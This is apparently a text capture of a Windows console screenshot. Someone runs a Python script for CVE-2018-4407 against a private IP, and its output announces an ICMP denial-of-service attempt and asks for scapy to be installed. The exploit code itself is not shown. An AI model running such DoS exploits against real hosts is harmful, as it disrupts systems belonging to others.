 C:\Windows\system32\cmd.exe
C:\Users\29852>python H:\0day\ios\CVE-2018-4407.py 172.16.201.2
[*] You need install scapy first:
[*] sudo pip install scapy
[*] !!!!!!Dangerous operation!!!!!!
[*] Trying CVE-2018-4407 ICMP DOS 172.16.201.2
[*] usage: sudo python check_icmp_dos.py 127.0.0.1
C:\Users\29852>